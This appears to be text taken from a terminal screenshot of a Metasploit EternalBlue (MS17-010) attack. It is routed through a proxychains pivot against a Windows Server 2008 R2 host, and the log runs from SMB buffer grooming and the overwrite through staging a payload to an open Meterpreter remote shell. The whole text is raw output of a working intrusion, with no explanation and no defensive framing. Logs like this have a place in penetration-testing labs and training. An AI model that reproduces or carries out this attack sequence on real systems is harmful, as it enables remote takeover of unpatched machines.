 root@dr0n1: ~
文件 动作 编辑 查看 帮助
[*] 172.22.1.21:445 - Connecting to target for exploitation.
[proxychains] Strict chain  ...  39.99.132.136:6666  ...  172.22.1.21:445  ...  OK
[+] 172.22.1.21:445 - Connection established for exploitation.
[+] 172.22.1.21:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.22.1.21:445 - CORE raw buffer dump (53 bytes)
[*] 172.22.1.21:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.22.1.21:445 - 0×00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 172.22.1.21:445 - 0×00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 172.22.1.21:445 - 0×00000030  61 63 6b 20 31                                   ack 1
[+] 172.22.1.21:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.22.1.21:445 - Trying exploit with 12 Groom Allocations.
[*] 172.22.1.21:445 - Sending all but last fragment of exploit packet
[*] 172.22.1.21:445 - Starting non-paged pool grooming
[proxychains] Strict chain  ...  39.99.132.136:6666  ...  172.22.1.21:445  ...  OK
[+] 172.22.1.21:445 - Sending SMBv2 buffers
[proxychains] Strict chain  ...  39.99.132.136:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  39.99.132.136:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  39.99.132.136:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  39.99.132.136:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  39.99.132.136:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  39.99.132.136:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  39.99.132.136:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  39.99.132.136:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  39.99.132.136:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  39.99.132.136:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  39.99.132.136:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  39.99.132.136:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  39.99.132.136:6666  ...  172.22.1.21:445  ...  OK
[+] 172.22.1.21:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.1.21:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain  ...  39.99.132.136:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  39.99.132.136:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  39.99.132.136:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  39.99.132.136:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  39.99.132.136:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  39.99.132.136:6666  ...  172.22.1.21:445  ...  OK
[*] 172.22.1.21:445 - Sending last fragment of exploit packet!
[*] 172.22.1.21:445 - Receiving response from exploit packet
[+] 172.22.1.21:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.1.21:4444
[proxychains] Strict chain  ...  39.99.132.136:6666  ...  172.22.1.21:4444  ...  OK
[*] Sending stage (203846 bytes) to 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.17
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.100.173:37860 → 39.99.132.136:6666) at 2025-08-14 07:29:28 -0400
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter >